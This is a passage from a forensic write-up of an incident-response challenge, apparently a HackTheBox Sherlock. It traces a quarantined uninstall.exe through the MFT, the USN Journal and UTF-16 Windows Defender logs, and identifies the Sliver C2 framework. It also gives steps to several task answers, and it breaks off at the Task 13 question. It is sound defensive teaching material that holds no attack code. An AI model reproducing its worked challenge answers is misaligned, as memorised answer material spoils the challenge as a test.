

For example, we can see that despite the attackers’ efforts to disable Windows Defender, it ended up identifying and quarantining the malicious uninstall.exe.



Next, I wondered if there were other logs, outside of the ones stored in C/Windows/System32/winevt/logs that might have recorded its hash, so I searched every file with grep.

The results show:

- Two instances of the malicious powershell script. That makes sense.

- Something related to Cortana which didn’t end up being related to our malicious

uninstall.exe. -

$MFT, the Master File Table. I thought this one might be interesting.

This is where I should have found the hash: There is in fact a log file on the system containing “uninstall.exe” in plaintext next to the hash of the file, but it didn’t come up in this search, so I moved on to the MFT. At the end of this section, I’ll explain which file I missed and why it wasn’t returned in this search. For now, back to my ill-fated search.



The MFT holds metadata about all the files on the file system. If files are small enough, with contents less than ~512 bytes, they can be stored directly in the MFT. These are known as resident files. When they are deleted from the file system, their MFT record will persist until it is overwritten, meaning that it might be possible to recover uninstall.exe. It’s probably unlikely that its small enough to be a resident file, but its worth a glance.





Also relevant and useful when thinking about the files on the system is the USN Journal, which stores a record of all the events that happen to each file.

MFT is located at C/$MFT and the USN Journal is located at C/$Extend/$J.

Note: I analyzed these using Eric Zimmerman’s (EZ) EZ-Tools suite. If you don’t have them, I’d recommend just using his script provided in the Get-ZimmermanTools.zip that is available on his github pages site. I use EZ-Tools on a Windows machine, but you could probably set them up on linux with Wine or maybe just a .NET installation. I haven’t tried.

Unfortunately, the MFT didn’t contain a record for uninstall.exe, so there was no chance of recovery from there (Fig. 20)



The USN Journal shows that uninstall.exe was deleted at 19:34:00, the exact time that the Windows Defender log shows that it was quarantined (Fig. 21)

While I was there, I checked on the Sysmon log to satisfy my curiosity, and yes, it is in the MFT! (Fig. 22)

The USN Journal shows that Sysmon logs were… Not deleted (fig. 23)? Wait. They don’t exist on the file system image, but MFT and USN Journal have a record of their existence but not their deletion?

MFTExplorer clearly shows that the “Is Deleted” box is not checked next to the Sysmon log (Fig. 24).

I don’t know how this would happen unless a) the forensic image itself were tampered with after it was taken from the target machine or b) the image didn’t include Sysmon logs in the first place. For the purposes of the Sherlock, I assume the authors just wanted to remove it to add some extra challenge, but in real life this might imply a more serious situation. If anyone reading this knows how an attacker could delete Sysmon logs without recording that in the USN Journal or the MFT, let me know! If I’m wrong, I’d love to find out.

This is where I lost my last bit of hope that I might find the hash in a hidden or recovered Sysmon log, given that I now assumed the Authors removed it on purpose.



Back to the search for uninstall.exe’s hash. I began to wonder if I could use other files’ hashes to identify the malware family on VirusTotal, and then use that information to pivot to the hash of uninstall.exe on VirusTotal or other sites. I tried the init.ps1 and the other package files, but no hits on VT. To see what happened leading up to the deletion, I sorted USN Journal by time and scrolled back in time, eventually seeing this (Fig. 25).







I was able to locate this file at C/ProgramData/updater.exe in the forensic image using the find command. I hashed it as shown in Fig. 26 and checked the hash on VT. It came back as being detected by many AV products (Fig. 27)





I found out that the updater.exe is associated with an infostealer known as impalastealer and I found several associated files on JoeSandbox (Fig. 28).

Alas, none of them turned out to have the same hash as uninstaller.exe. At this point I concluded that I was probably slightly out of bounds for the intended method of finding the hash so I combed back through my evidence to see where I might have gone wrong.

The conclusion of my quest for the SHA1 hash





I ended up focusing back on the fact that Windows Defender had quarantined the file. I thought that if it quarantines a file, it must store a record of that file’s hash somewhere, right? The question became “What other log sources are there for Windows Defender?” I used the following query to try and find out:

find . -ipath "*defender*" | grep log



Ah, so there were some other logs, but I couldn’t seem to grep for actual words within these logs (Fig. 30), though sometimes I’d get binary matches.



This felt like strange behavior, so I checked the files’ types (Fig. 31). The result explained why I couldn’t grep these files normally and why I didn’t find the hash much much earlier. These logs are encoded in UTF-16, which is not compatible with standard grep.



I could open these logs in a text editor and search them manually or with ctrl + f, or I can use the following technique to convert them to UTF-8 and then pipe the result to grep, finally resulting in the hash (Fig. 32):

iconv -f UTF-16LE -t UTF-8 C/ProgramData/Microsoft/Windows\ Defender/Support/* | grep -i uninstall

This result came from the file C/ProgramData/Microsoft/Windows Defender/Support/MPLog-20231206-044317.log

Task 10: Identify the framework utilised by the malicious file for command and control communication.



Opening up the log file the hash was in to take a closer look, I found the reason for quarantine (Fig. 33) under “Threat Name:” by looking near instances of the name of the malicious file.

Sliver is a C2 framework (Fig. 34)

Bonus: If you notice that some of the other files in C/ProgramData/Microsoft/Windows Defender/Support/ are modified within the timeframe of the attack (Fig. 35), then take a look at their contents with strings, you’ll find Sliver mentioned again (Fig. 36)

Task 11: At what precise moment was the malicious file executed?



Remember that the script downloads and executes the malicious uninstall.exe in quick succession, meaning these things should happen at the same timestamp (Fig. 37). I used the USN Journal to reference uninstall.exe’s creation time (See Task 9 for details on USN Journal).

Task 12: The attacker made a mistake and didn’t stop all the features of the security measures on the machine. When was the malicious file detected? Provide the timestamp in UTC.

Ah, yes. I already found out about this. An examination of the related Windows Defender log provides the answer (Fig. 38)

Task 13: After establishing a connection with the C2 server, what was the first action taken by the attacker to enumerate the environment? Provide the name of the process.

